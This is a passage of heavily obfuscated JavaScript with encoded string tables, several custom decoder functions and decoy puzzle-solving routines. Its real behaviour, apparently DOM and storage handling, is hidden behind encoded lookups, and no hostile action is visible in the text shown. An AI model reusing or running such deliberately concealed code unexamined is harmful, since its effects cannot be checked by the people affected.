qYGDYU[AocuYs(g7qxukq[0xe2])][AocuYs(g7qxukq[0xe3])+SkMRDA[g7qxukq[0x0]]]===AocuYs(0x2e1)){return}FvXU2dh(SkMRDA[-g7qxukq[0xe9]]=MbU_ni(AocuYs(0x2e2)+g7qxukq[0xdd]+SkMRDA[g7qxukq[0x0]])[AocuYs(g7qxukq[0xe1])](AocuYs(0x2e4)),SkMRDA[g7qxukq[0x46]]=MbU_ni(AocuYs(0x2e5)+SkMRDA[g7qxukq[0x0]])[AocuYs(g7qxukq[0xe1])](AocuYs(0x2e6)));if(qYGDYU[AocuYs(g7qxukq[0xe2])][AocuYs(g7qxukq[0xe3])+SkMRDA[g7qxukq[0x0]]][AocuYs(g7qxukq[0xe4])]!=SkMRDA[g7qxukq[0x1]][AocuYs(g7qxukq[0xe4])]&&SkMRDA[g7qxukq[0x1]][AocuYs(0x2e8)]){SkMRDA[g7qxukq[0x46]][AocuYs(g7qxukq[0xe1])](AocuYs(g7qxukq[0xfa]))[AocuYs(0x2ea)]();if(qYGDYU[AocuYs(0x2eb)][AocuYs(0x2ec)]==AocuYs(0x2ed)){FvXU2dh(QPgEK4(QT8eWeC),QPgEK4(o_PWk4));function o_PWk4(...SkMRDA){FvXU2dh(SkMRDA[g7qxukq[0x4]]=g7qxukq[0x1],SkMRDA[g7qxukq[0x28]]=\"B>`u+<v0^=PX8E1*inR#]c(3%&O/g4YF@AdDebV$SjLpIzK~|,J};Hf7w[_xmhoTk{9Ql6WtGq?!Cas2yZM:r)\\\"U5N.\",SkMRDA[g7qxukq[0xe5]]=\"\"+(SkMRDA[g7qxukq[0x0]]||\"\"),SkMRDA[g7qxukq[0x12]]=SkMRDA[g7qxukq[0xe5]].length,SkMRDA[g7qxukq[0x1d]]=[],SkMRDA[g7qxukq[0xdb]]=g7qxukq[0x0],SkMRDA[g7qxukq[0x4b]]=g7qxukq[0x0],SkMRDA[g7qxukq[0x8]]=-g7qxukq[0x1]);for(SkMRDA[g7qxukq[0x2]]=g7qxukq[0x0];SkMRDA[g7qxukq[0x2]]<SkMRDA[g7qxukq[0x12]];SkMRDA[g7qxukq[0x2]]++){SkMRDA[g7qxukq[0xe6]]=SkMRDA[g7qxukq[0x28]].indexOf(SkMRDA[g7qxukq[0xe5]][SkMRDA[g7qxukq[0x2]]]);if(SkMRDA[g7qxukq[0xe6]]===-g7qxukq[0x1])continue;if(SkMRDA[g7qxukq[0x8]]<g7qxukq[0x0]){SkMRDA[g7qxukq[0x8]]=SkMRDA[g7qxukq[0xe6]]}else{FvXU2dh(SkMRDA[g7qxukq[0x8]]+=SkMRDA[g7qxukq[0xe6]]*g7qxukq[0xa],SkMRDA[g7qxukq[0xdb]]|=SkMRDA[g7qxukq[0x8]]<<SkMRDA[g7qxukq[0x4b]],SkMRDA[g7qxukq[0x4b]]+=(SkMRDA[g7qxukq[0x8]]&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(SkMRDA[g7qxukq[0x1d]].push(SkMRDA[g7qxukq[0xdb]]&g7qxukq[0x3]),SkMRDA[g7qxukq[0xdb]]>>=g7qxukq[0x2],SkMRDA[g7qxukq[0x4b]]-=g7qxukq[0x2])}while(SkMRDA[g7qxukq[0x4b]]>g7qxukq[0x8]);SkMRDA[g7qxukq[0x8]]=-g7qxukq[0x1]}}if(SkMRDA[g7qxukq[0x8]]>-g7qxukq[0x1]){SkMRDA[g7qxukq[0x1d]].push((SkMRDA[g7qxukq[0xdb]]|SkMRDA[g7qxukq[0x8]]<<SkMRDA[g7qxukq[0x4b]])&g7qxukq[0x3])}return O4_flc8(SkMRDA[g7qxukq[0x1d]])}function QT8eWeC(...SkMRDA){SkMRDA[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[SkMRDA[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[SkMRDA[g7qxukq[0x0]]]=o_PWk4(YcDJ5C[SkMRDA[g7qxukq[0x0]]])}return Eu3OYA[SkMRDA[g7qxukq[0x0]]]}if(AocuYs(0x2ee)in HINtud){gyJewBw()}function gyJewBw(...SkMRDA){FvXU2dh(SkMRDA[g7qxukq[0x4]]=g7qxukq[0x0],SkMRDA[g7qxukq[0x28]]=AocuYs(0x2ef)+AocuYs(0x2f0)+AocuYs(0x2f1),SkMRDA[g7qxukq[0xe7]]=AocuYs(0x2f2),SkMRDA[-g7qxukq[0xe8]]=AocuYs(0x2f3)+AocuYs(0x2f4)+AocuYs(0x2f5)+AocuYs(0x2f6)+AocuYs(0x2f7)+AocuYs(0x2f8)+AocuYs(0x2f9)+g7qxukq[0x115],SkMRDA[g7qxukq[0x28]].match(SkMRDA[g7qxukq[0xe7]]+SkMRDA[-g7qxukq[0xe8]]))}SkMRDA[g7qxukq[0x1d]]=SkMRDA[-g7qxukq[0xe9]][AocuYs(0x2fa)+QT8eWeC(0x2fb)]()+SkMRDA[-g7qxukq[0xe9]][QT8eWeC(0x2fc)+QT8eWeC(0x2fd)]()-SkMRDA[-g7qxukq[0xe9]][QT8eWeC(0x2fe)](QT8eWeC(0x2ff));if(SkMRDA[g7qxukq[0x1d]]>=-g7qxukq[0x25]){SkMRDA[g7qxukq[0x35]]=g7qxukq[0x1]}SkMRDA[g7qxukq[0x46]][QT8eWeC(0x300)](qYGDYU[QT8eWeC(0x301)](SkMRDA[g7qxukq[0x1]][QT8eWeC(0x302)],SkMRDA[g7qxukq[0x0]]));if(qYGDYU[QT8eWeC(0x303)][QT8eWeC(0x304)+SkMRDA[g7qxukq[0x0]]][QT8eWeC(0x305)]&&!qYGDYU[QT8eWeC(g7qxukq[0xea])][QT8eWeC(0x307)]&&SkMRDA[g7qxukq[0x1]][QT8eWeC(0x308)+g7qxukq[0xee]][QT8eWeC(0x309)]==qYGDYU[QT8eWeC(g7qxukq[0xea])][QT8eWeC(0x30a)]){QPgEK4(jf2O4dc);function jf2O4dc(...SkMRDA){FvXU2dh(SkMRDA[g7qxukq[0x4]]=g7qxukq[0x1],SkMRDA[g7qxukq[0x1]]=\"E<7=8)*>j?$C{~wmpvO!%S\\\"M5RfZBdsD[P3Vb]|6^1A&zx/yKHo;elt@I2XFN.,`q:cJ#U4uGT}_gWrY+LiQ90hnak(\",SkMRDA[-g7qxukq[0xeb]]=\"\"+(SkMRDA[g7qxukq[0x0]]||\"\"),SkMRDA[g7qxukq[0x12]]=SkMRDA[-g7qxukq[0xeb]].length,SkMRDA[-g7qxukq[0xec]]=[],SkMRDA[g7qxukq[0x35]]=g7qxukq[0x0],SkMRDA[-g7qxukq[0xa]]=g7qxukq[0x0],SkMRDA[g7qxukq[0x8]]=-g7qxukq[0x1]);for(SkMRDA[g7qxukq[0x2]]=g7qxukq[0x0];SkMRDA[g7qxukq[0x2]]<SkMRDA[g7qxukq[0x12]];SkMRDA[g7qxukq[0x2]]++){SkMRDA[g7qxukq[0x17]]=SkMRDA[g7qxukq[0x1]].indexOf(SkMRDA[-g7qxukq[0xeb]][SkMRDA[g7qxukq[0x2]]]);if(SkMRDA[g7qxukq[0x17]]===-g7qxukq[0x1])continue;if(SkMRDA[g7qxukq[0x8]]<g7qxukq[0x0]){SkMRDA[g7qxukq[0x8]]=SkMRDA[g7qxukq[0x17]]}else{FvXU2dh(SkMRDA[g7qxukq[0x8]]+=SkMRDA[g7qxukq[0x17]]*g7qxukq[0xa],SkMRDA[g7qxukq[0x35]]|=SkMRDA[g7qxukq[0x8]]<<SkMRDA[-g7qxukq[0xa]],SkMRDA[-g7qxukq[0xa]]+=(SkMRDA[g7qxukq[0x8]]&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(SkMRDA[-g7qxukq[0xec]].push(SkMRDA[g7qxukq[0x35]]&g7qxukq[0x3]),SkMRDA[g7qxukq[0x35]]>>=g7qxukq[0x2],SkMRDA[-g7qxukq[0xa]]-=g7qxukq[0x2])}while(SkMRDA[-g7qxukq[0xa]]>g7qxukq[0x8]);SkMRDA[g7qxukq[0x8]]=-g7qxukq[0x1]}}if(SkMRDA[g7qxukq[0x8]]>-g7qxukq[0x1]){SkMRDA[-g7qxukq[0xec]].push((SkMRDA[g7qxukq[0x35]]|SkMRDA[g7qxukq[0x8]]<<SkMRDA[-g7qxukq[0xa]])&g7qxukq[0x3])}return O4_flc8(SkMRDA[-g7qxukq[0xec]])}function laKqz7(SkMRDA){if(typeof Eu3OYA[SkMRDA]===g7qxukq[0x9]){return Eu3OYA[SkMRDA]=jf2O4dc(YcDJ5C[SkMRDA])}return Eu3OYA[SkMRDA]}SkMRDA[g7qxukq[0x46]][laKqz7(0x30b)+g7qxukq[0x3e]](iRbleI(laKqz7(0x30c))[laKqz7(0x30d)][laKqz7(0x30e)](laKqz7(0x30f)+laKqz7(0x310)+laKqz7(0x311)+g7qxukq[0x200]))}MbU_ni(iRbleI(QT8eWeC(0x312)))[QT8eWeC(0x313)](QT8eWeC(0x314)+QT8eWeC(0x315)+g7qxukq[0x7],[SkMRDA[-g7qxukq[0xe9]]]);if(SkMRDA[g7qxukq[0x35]]==g7qxukq[0x1]||qYGDYU[QT8eWeC(0x316)+QT8eWeC(0x317)+QT8eWeC(0x318)]){qYGDYU[QT8eWeC(0x319)](SkMRDA[g7qxukq[0x0]])}}else{FvXU2dh(QPgEK4(YBHONl),QPgEK4(Yu9e6L));function Yu9e6L(...SkMRDA){FvXU2dh(SkMRDA[g7qxukq[0x4]]=g7qxukq[0x1],SkMRDA[g7qxukq[0x28]]=\"O4i0o%|yB:WeE(,3Q>[Rfa.Pv5D_8=]+?h6KJZz97V;cG$*b!rkTIAu@C1/Y)dgNHs&}`xw2qXj<F^\\\"~#n{LpmUStlM\",SkMRDA[g7qxukq[0x1e]]=\"\"+(SkMRDA[g7qxukq[0x0]]||\"\"),SkMRDA[g7qxukq[0x12]]=SkMRDA[g7qxukq[0x1e]].length,SkMRDA[g7qxukq[0x3e]]=[],SkMRDA[g7qxukq[0xed]]=g7qxukq[0x0],SkMRDA[g7qxukq[0x52]]=g7qxukq[0x0],SkMRDA[g7qxukq[0x8]]=-g7qxukq[0x1]);for(SkMRDA[g7qxukq[0x1f]]=g7qxukq[0x0];SkMRDA[g7qxukq[0x1f]]<SkMRDA[g7qxukq[0x12]];SkMRDA[g7qxukq[0x1f]]++){SkMRDA[g7qxukq[0x22]]=SkMRDA[g7qxukq[0x28]].indexOf(SkMRDA[g7qxukq[0x1e]][SkMRDA[g7qxukq[0x1f]]]);if(SkMRDA[g7qxukq[0x22]]===-g7qxukq[0x1])continue;if(SkMRDA[g7qxukq[0x8]]<g7qxukq[0x0]){SkMRDA[g7qxukq[0x8]]=SkMRDA[g7qxukq[0x22]]}else{FvXU2dh(SkMRDA[g7qxukq[0x8]]+=SkMRDA[g7qxukq[0x22]]*g7qxukq[0xa],SkMRDA[g7qxukq[0xed]]|=SkMRDA[g7qxukq[0x8]]<<SkMRDA[g7qxukq[0x52]],SkMRDA[g7qxukq[0x52]]+=(SkMRDA[g7qxukq[0x8]]&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(SkMRDA[g7qxukq[0x3e]].push(SkMRDA[g7qxukq[0xed]]&g7qxukq[0x3]),SkMRDA[g7qxukq[0xed]]>>=g7qxukq[0x2],SkMRDA[g7qxukq[0x52]]-=g7qxukq[0x2])}while(SkMRDA[g7qxukq[0x52]]>g7qxukq[0x8]);SkMRDA[g7qxukq[0x8]]=-g7qxukq[0x1]}}if(SkMRDA[g7qxukq[0x8]]>-g7qxukq[0x1]){SkMRDA[g7qxukq[0x3e]].push((SkMRDA[g7qxukq[0xed]]|SkMRDA[g7qxukq[0x8]]<<SkMRDA[g7qxukq[0x52]])&g7qxukq[0x3])}return O4_flc8(SkMRDA[g7qxukq[0x3e]])}function YBHONl(...SkMRDA){SkMRDA[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[SkMRDA[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[SkMRDA[g7qxukq[0x0]]]=Yu9e6L(YcDJ5C[SkMRDA[g7qxukq[0x0]]])}return Eu3OYA[SkMRDA[g7qxukq[0x0]]]}SkMRDA[g7qxukq[0x46]][AocuYs(0x31a)](qYGDYU[YBHONl(0x31b)](SkMRDA[g7qxukq[0x1]][YBHONl(0x31c)+g7qxukq[0xee]],SkMRDA[g7qxukq[0x0]]));if(qYGDYU[YBHONl(0x31d)][YBHONl(0x31e)+SkMRDA[g7qxukq[0x0]]][YBHONl(0x31f)]&&!qYGDYU[YBHONl(g7qxukq[0xef])][YBHONl(0x321)]&&SkMRDA[g7qxukq[0x1]][YBHONl(0x322)][YBHONl(0x323)]==qYGDYU[YBHONl(g7qxukq[0xef])][YBHONl(0x324)]){FvXU2dh(QPgEK4(cqX1pH8),QPgEK4(iUvd06l));function iUvd06l(...SkMRDA){FvXU2dh(SkMRDA[g7qxukq[0x4]]=g7qxukq[0x1],SkMRDA[g7qxukq[0x1]]=\"vfMXjABhiCDYct#)U9(;/soJ0HS%3zTQ2bexWuw`lpdL?\\\"*_GIgZkaK4,!8^:nq1$rFE=[>P{@6<R|.m+V&y]N75}~O\",SkMRDA[g7qxukq[0x1e]]=\"\"+(SkMRDA[g7qxukq[0x0]]||\"\"),SkMRDA[g7qxukq[0x12]]=SkMRDA[g7qxukq[0x1e]].length,SkMRDA[g7qxukq[0x1d]]=[],SkMRDA[g7qxukq[0x7]]=g7qxukq[0x0],SkMRDA[-g7qxukq[0xaf]]=g7qxukq[0x0],SkMRDA[g7qxukq[0xf0]]=-g7qxukq[0x1]);for(SkMRDA[g7qxukq[0x1f]]=g7qxukq[0x0];SkMRDA[g7qxukq[0x1f]]<SkMRDA[g7qxukq[0x12]];SkMRDA[g7qxukq[0x1f]]++){SkMRDA[g7qxukq[0x17]]=SkMRDA[g7qxukq[0x1]].indexOf(SkMRDA[g7qxukq[0x1e]][SkMRDA[g7qxukq[0x1f]]]);if(SkMRDA[g7qxukq[0x17]]===-g7qxukq[0x1])continue;if(SkMRDA[g7qxukq[0xf0]]<g7qxukq[0x0]){SkMRDA[g7qxukq[0xf0]]=SkMRDA[g7qxukq[0x17]]}else{FvXU2dh(SkMRDA[g7qxukq[0xf0]]+=SkMRDA[g7qxukq[0x17]]*g7qxukq[0xa],SkMRDA[g7qxukq[0x7]]|=SkMRDA[g7qxukq[0xf0]]<<SkMRDA[-g7qxukq[0xaf]],SkMRDA[-g7qxukq[0xaf]]+=(SkMRDA[g7qxukq[0xf0]]&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(SkMRDA[g7qxukq[0x1d]].push(SkMRDA[g7qxukq[0x7]]&g7qxukq[0x3]),SkMRDA[g7qxukq[0x7]]>>=g7qxukq[0x2],SkMRDA[-g7qxukq[0xaf]]-=g7qxukq[0x2])}while(SkMRDA[-g7qxukq[0xaf]]>g7qxukq[0x8]);SkMRDA[g7qxukq[0xf0]]=-g7qxukq[0x1]}}if(SkMRDA[g7qxukq[0xf0]]>-g7qxukq[0x1]){SkMRDA[g7qxukq[0x1d]].push((SkMRDA[g7qxukq[0x7]]|SkMRDA[g7qxukq[0xf0]]<<SkMRDA[-g7qxukq[0xaf]])&g7qxukq[0x3])}return O4_flc8(SkMRDA[g7qxukq[0x1d]])}function cqX1pH8(...SkMRDA){SkMRDA[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[SkMRDA[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[SkMRDA[g7qxukq[0x0]]]=iUvd06l(YcDJ5C[SkMRDA[g7qxukq[0x0]]])}return Eu3OYA[SkMRDA[g7qxukq[0x0]]]}SkMRDA[g7qxukq[0x46]][YBHONl(0x325)](iRbleI(YBHONl(0x326))[YBHONl(0x327)][YBHONl(0x328)](cqX1pH8(0x329)))}MbU_ni(iRbleI(YBHONl(0x32a)))[YBHONl(0x32b)](YBHONl(0x32c),[SkMRDA[-g7qxukq[0xe9]]])}MbU_ni(AocuYs(0x32d))[AocuYs(0x32e)]();if(!iRbleI(AocuYs(g7qxukq[0xf1]))[AocuYs(g7qxukq[0xf2])][AocuYs(g7qxukq[0xf3])][AocuYs(g7qxukq[0xf4])](AocuYs(g7qxukq[0xf5])+AocuYs(0x334)+AocuYs(0x335))){if(iRbleI(AocuYs(g7qxukq[0xf1]))[AocuYs(g7qxukq[0xf2])][AocuYs(g7qxukq[0xf3])][AocuYs(g7qxukq[0xf4])](AocuYs(g7qxukq[0xf5])+AocuYs(0x336)+AocuYs(0x337)+\"d_\"+SkMRDA[g7qxukq[0x0]])!=g7qxukq[0x1]&&qYGDYU[AocuYs(g7qxukq[0xe2])][AocuYs(g7qxukq[0xe3])+SkMRDA[g7qxukq[0x0]]][AocuYs(g7qxukq[0xf6])+AocuYs(g7qxukq[0xf7])]!=g7qxukq[0x1]&&!qYGDYU[AocuYs(0x33a)]){if(AocuYs(0x33b)+\"j\"in HINtud){JhrVPJ_()}function JhrVPJ_(...SkMRDA){FvXU2dh(SkMRDA[g7qxukq[0x4]]=g7qxukq[0x0],SkMRDA[-g7qxukq[0xa8]]=QPgEK4(function(...o_PWk4){FvXU2dh(o_PWk4[g7qxukq[0x4]]=g7qxukq[0x1e],o_PWk4[g7qxukq[0x28]]=[],o_PWk4[g7qxukq[0xf]]=o_PWk4[g7qxukq[0x0]].length,o_PWk4[g7qxukq[0x0]].sort((o_PWk4,SkMRDA)=>o_PWk4-SkMRDA),SkMRDA[g7qxukq[0x12]](o_PWk4[g7qxukq[0x28]],[],g7qxukq[0x0],o_PWk4[g7qxukq[0xf]],o_PWk4[g7qxukq[0x0]],o_PWk4[g7qxukq[0x1]]));return o_PWk4[g7qxukq[0x28]]},g7qxukq[0x1e]),SkMRDA[g7qxukq[0x12]]=QPgEK4(function(...o_PWk4){FvXU2dh(o_PWk4[g7qxukq[0x4]]=g7qxukq[0xc],o_PWk4[g7qxukq[0x28]]=g7qxukq[0x38]);if(o_PWk4[g7qxukq[0x35]]<g7qxukq[0x0])return;if(o_PWk4[g7qxukq[0x35]]===g7qxukq[0x0])return o_PWk4[g7qxukq[0x0]].push(o_PWk4[g7qxukq[0x1]]);for(o_PWk4[g7qxukq[0x8]]=o_PWk4[g7qxukq[0x1e]];o_PWk4[g7qxukq[0x8]]<o_PWk4[g7qxukq[0xf]];o_PWk4[g7qxukq[0x8]]++){if(o_PWk4[g7qxukq[0x1d]][o_PWk4[g7qxukq[0x8]]]>o_PWk4[g7qxukq[0x35]])break;if(o_PWk4[g7qxukq[0x8]]>o_PWk4[g7qxukq[0x1e]]&&o_PWk4[g7qxukq[0x1d]][o_PWk4[g7qxukq[0x8]]]===o_PWk4[g7qxukq[0x1d]][o_PWk4[g7qxukq[0x8]]-g7qxukq[0x1]])continue;FvXU2dh(o_PWk4[g7qxukq[0x28]]=iRbleI(AocuYs(0x33c)).from(o_PWk4[g7qxukq[0x1]]),o_PWk4[g7qxukq[0x28]].push(o_PWk4[g7qxukq[0x1d]][o_PWk4[g7qxukq[0x8]]]),SkMRDA[g7qxukq[0x12]](o_PWk4[g7qxukq[0x0]],o_PWk4[g7qxukq[0x28]],o_PWk4[g7qxukq[0x8]]+g7qxukq[0x1],o_PWk4[g7qxukq[0xf]],o_PWk4[g7qxukq[0x1d]],o_PWk4[g7qxukq[0x35]]-o_PWk4[g7qxukq[0x1d]][o_PWk4[g7qxukq[0x8]]]))}},g7qxukq[0xc]),iRbleI(AocuYs(g7qxukq[0xf9])).log(SkMRDA[-g7qxukq[0xa8]]))}qYGDYU[AocuYs(0x33e)][AocuYs(0x33f)]()}}FvXU2dh(SkMRDA[g7qxukq[0x46]][AocuYs(g7qxukq[0xe1])](AocuYs(0x340))[AocuYs(0x341)+AocuYs(0x342)](QPgEK4(function(...o_PWk4){FvXU2dh(o_PWk4[g7qxukq[0x4]]=g7qxukq[0x1],qYGDYU[AocuYs(g7qxukq[0xe2])][AocuYs(g7qxukq[0xe3])+SkMRDA[g7qxukq[0x0]]][AocuYs(g7qxukq[0xf6])+AocuYs(g7qxukq[0xf7])]=g7qxukq[0x0])})),qYGDYU[AocuYs(g7qxukq[0xe2])][AocuYs(g7qxukq[0xe3])+SkMRDA[g7qxukq[0x0]]][AocuYs(g7qxukq[0xe4])]=SkMRDA[g7qxukq[0x1]][AocuYs(g7qxukq[0xe4])])}else{if(AocuYs(0x343)in HINtud){tPTKFc()}function tPTKFc(...SkMRDA){FvXU2dh(SkMRDA[g7qxukq[0x4]]=g7qxukq[0x0],SkMRDA[g7qxukq[0x27]]=QPgEK4(function(...o_PWk4){FvXU2dh(o_PWk4[g7qxukq[0x4]]=g7qxukq[0x1],o_PWk4[g7qxukq[0x1]]=[]);if(o_PWk4[g7qxukq[0x0]]===g7qxukq[0x1]||o_PWk4[g7qxukq[0x0]]>=g7qxukq[0x1d])SkMRDA[g7qxukq[0x1]](o_PWk4[g7qxukq[0x1]],[],o_PWk4[g7qxukq[0x0]],g7qxukq[0x0]);return o_PWk4[g7qxukq[0x1]]}),SkMRDA[g7qxukq[0x1]]=QPgEK4(function(...o_PWk4){o_PWk4[g7qxukq[0x4]]=g7qxukq[0x1d];for(o_PWk4[g7qxukq[0x1d]]=o_PWk4[g7qxukq[0xf]];o_PWk4[g7qxukq[0x1d]]<o_PWk4[g7qxukq[0x1e]];o_PWk4[g7qxukq[0x1d]]++){if(o_PWk4[g7qxukq[0x1]].length!==o_PWk4[g7qxukq[0x1d]])return;for(o_PWk4[g7qxukq[0x35]]=g7qxukq[0x0];o_PWk4[g7qxukq[0x35]]<o_PWk4[g7qxukq[0x1e]];o_PWk4[g7qxukq[0x35]]++)if(SkMRDA[g7qxukq[0x1e]](o_PWk4[g7qxukq[0x1]],[o_PWk4[g7qxukq[0x1d]],o_PWk4[g7qxukq[0x35]]])){FvXU2dh(o_PWk4[g7qxukq[0x1]].push([o_PWk4[g7qxukq[0x1d]],o_PWk4[g7qxukq[0x35]]]),SkMRDA[g7qxukq[0x1]](o_PWk4[g7qxukq[0x0]],o_PWk4[g7qxukq[0x1]],o_PWk4[g7qxukq[0x1e]],o_PWk4[g7qxukq[0x1d]]+g7qxukq[0x1]));if(o_PWk4[g7qxukq[0x1]].length===o_PWk4[g7qxukq[0x1e]])o_PWk4[g7qxukq[0x0]].push(SkMRDA[-g7qxukq[0xf8]](o_PWk4[g7qxukq[0x1]]));o_PWk4[g7qxukq[0x1]].pop()}}},g7qxukq[0x1d]),SkMRDA[-g7qxukq[0xf8]]=QPgEK4(function(...SkMRDA){FvXU2dh(SkMRDA[g7qxukq[0x4]]=g7qxukq[0x1],SkMRDA[g7qxukq[0x28]]=[],SkMRDA[g7qxukq[0x1e]]=SkMRDA[g7qxukq[0x0]].length);for(SkMRDA[g7qxukq[0x12]]=g7qxukq[0x0];SkMRDA[g7qxukq[0x12]]<SkMRDA[g7qxukq[0x1e]];SkMRDA[g7qxukq[0x12]]++){SkMRDA[g7qxukq[0x28]][SkMRDA[g7qxukq[0x12]]]=\"\";for(SkMRDA[g7qxukq[0x49]]=g7qxukq[0x0];SkMRDA[g7qxukq[0x49]]<SkMRDA[g7qxukq[0x1e]];SkMRDA[g7qxukq[0x49]]++)SkMRDA[g7qxukq[0x28]][SkMRDA[g7qxukq[0x12]]]+=SkMRDA[g7qxukq[0x0]][SkMRDA[g7qxukq[0x12]]][g7qxukq[0x1]]===SkMRDA[g7qxukq[0x49]]?\"Q\":g7qxukq[0x90]}return SkMRDA[g7qxukq[0x28]]}),SkMRDA[g7qxukq[0x1e]]=QPgEK4(function(...SkMRDA){FvXU2dh(SkMRDA[g7qxukq[0x4]]=g7qxukq[0x1e],SkMRDA[g7qxukq[0x1e]]=SkMRDA[g7qxukq[0x0]].length);for(SkMRDA[g7qxukq[0x2f]]=g7qxukq[0x0];SkMRDA[g7qxukq[0x2f]]<SkMRDA[g7qxukq[0x1e]];SkMRDA[g7qxukq[0x2f]]++){if(SkMRDA[g7qxukq[0x0]][SkMRDA[g7qxukq[0x2f]]][g7qxukq[0x0]]===SkMRDA[g7qxukq[0x1]][g7qxukq[0x0]]||SkMRDA[g7qxukq[0x0]][SkMRDA[g7qxukq[0x2f]]][g7qxukq[0x1]]===SkMRDA[g7qxukq[0x1]][g7qxukq[0x1]])return g7qxukq[0x37];if(iRbleI(AocuYs(0x344)).abs((SkMRDA[g7qxukq[0x0]][SkMRDA[g7qxukq[0x2f]]][g7qxukq[0x0]]-SkMRDA[g7qxukq[0x1]][g7qxukq[0x0]])/(SkMRDA[g7qxukq[0x0]][SkMRDA[g7qxukq[0x2f]]][g7qxukq[0x1]]-SkMRDA[g7qxukq[0x1]][g7qxukq[0x1]]))===g7qxukq[0x1])return g7qxukq[0x37]}return g7qxukq[0x39]},g7qxukq[0x1e]),iRbleI(AocuYs(g7qxukq[0xf9])).log(SkMRDA[g7qxukq[0x27]]))}SkMRDA[g7qxukq[0x46]][AocuYs(g7qxukq[0xe1])](AocuYs(g7qxukq[0xfa]))[AocuYs(0x345)]()}if(qYGDYU[AocuYs(0x346)]){QPgEK4(BmlSx2);function BmlSx2(...SkMRDA){FvXU2dh(SkMRDA[g7qxukq[0x4]]=g7qxukq[0x1],SkMRDA[g7qxukq[0x28]]=\"_RbJNkImHnWOdSeT6G$v1xUhz]gF=/E^\\\"y:%a{L.7tl+c>3i0wD~4XCBP;q[2#})forMj`Y&*Kp?9(u<sV|85Z!@,AQ\",SkMRDA[g7qxukq[0x46]]=\"\"+(SkMRDA[g7qxukq[0x0]]||\"\"),SkMRDA[-g7qxukq[0x20]]=SkMRDA[g7qxukq[0x46]].length,SkMRDA[g7qxukq[0xfb]]=[],SkMRDA[g7qxukq[0xfc]]=g7qxukq[0x0],SkMRDA[-g7qxukq[0xfd]]=g7qxukq[0x0],SkMRDA[g7qxukq[0x8]]=-g7qxukq[0x1]);for(SkMRDA[g7qxukq[0x2]]=g7qxukq[0x0];SkMRDA[g7qxukq[0x2]]<SkMRDA[-g7qxukq[0x20]];SkMRDA[g7qxukq[0x2]]++){SkMRDA[g7qxukq[0x17]]=SkMRDA[g7qxukq[0x28]].indexOf(SkMRDA[g7qxukq[0x46]][SkMRDA[g7qxukq[0x2]]]);if(SkMRDA[g7qxukq[0x17]]===-g7qxukq[0x1])continue;if(SkMRDA[g7qxukq[0x8]]<g7qxukq[0x0]){SkMRDA[g7qxukq[0x8]]=SkMRDA[g7qxukq[0x17]]}else{FvXU2dh(SkMRDA[g7qxukq[0x8]]+=SkMRDA[g7qxukq[0x17]]*g7qxukq[0xa],SkMRDA[g7qxukq[0xfc]]|=SkMRDA[g7qxukq[0x8]]<<SkMRDA[-g7qxukq[0xfd]],SkMRDA[-g7qxukq[0xfd]]+=(SkMRDA[g7qxukq[0x8]]&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(SkMRDA[g7qxukq[0xfb]].push(SkMRDA[g7qxukq[0xfc]]&g7qxukq[0x3]),SkMRDA[g7qxukq[0xfc]]>>=g7qxukq[0x2],SkMRDA[-g7qxukq[0xfd]]-=g7qxukq[0x2])}while(SkMRDA[-g7qxukq[0xfd]]>g7qxukq[0x8]);SkMRDA[g7qxukq[0x8]]=-g7qxukq[0x1]}}if(SkMRDA[g7qxukq[0x8]]>-g7qxukq[0x1]){SkMRDA[g7qxukq[0xfb]].push((SkMRDA[g7qxukq[0xfc]]|SkMRDA[g7qxukq[0x8]]<<SkMRDA[-g7qxukq[0xfd]])&g7qxukq[0x3])}return O4_flc8(SkMRDA[g7qxukq[0xfb]])}function wk8_aZT(SkMRDA){if(typeof Eu3OYA[SkMRDA]===g7qxukq[0x9]){return Eu3OYA[SkMRDA]=BmlSx2(YcDJ5C[SkMRDA])}return Eu3OYA[SkMRDA]}MbU_ni(wk8_aZT(0x347)+SkMRDA[g7qxukq[0x0]])[wk8_aZT(0x348)](wk8_aZT(0x349))[wk8_aZT(0x34a)+wk8_aZT(0x34b)](wk8_aZT(0x34c)+wk8_aZT(0x34d))}},g7qxukq[0x1e]))}if(qYGDYU[jf2O4dc(g7qxukq[0x100])]>g7qxukq[0x0]){FvXU2dh(QPgEK4(GWLv8l),QPgEK4(ykzzU6));function ykzzU6(...SkMRDA){FvXU2dh(SkMRDA[g7qxukq[0x4]]=g7qxukq[0x1],SkMRDA[g7qxukq[0x28]]=\"LDE=9k1PxeSl;O<.fUwCgI#q{5!jsXK%T$:YR(oB_y}&Hci8v)[Z6au7,Wrz2\\\"mN^*3d@t0|>bV4AhF+~QJ?`/]GnpM\",SkMRDA[-g7qxukq[0xfe]]=\"\"+(SkMRDA[g7qxukq[0x0]]||\"\"),SkMRDA[g7qxukq[0xf]]=SkMRDA[-g7qxukq[0xfe]].length,SkMRDA[-g7qxukq[0xff]]=[],SkMRDA[g7qxukq[0x7]]=g7qxukq[0x0],SkMRDA[-g7qxukq[0x26]]=g7qxukq[0x0],SkMRDA[g7qxukq[0xbc]]=-g7qxukq[0x1]);for(SkMRDA[g7qxukq[0x1f]]=g7qxukq[0x0];SkMRDA[g7qxukq[0x1f]]<SkMRDA[g7qxukq[0xf]];SkMRDA[g7qxukq[0x1f]]++){SkMRDA[g7qxukq[0x22]]=SkMRDA[g7qxukq[0x28]].indexOf(SkMRDA[-g7qxukq[0xfe]][SkMRDA[g7qxukq[0x1f]]]);if(SkMRDA[g7qxukq[0x22]]===-g7qxukq[0x1])continue;if(SkMRDA[g7qxukq[0xbc]]<g7qxukq[0x0]){SkMRDA[g7qxukq[0xbc]]=SkMRDA[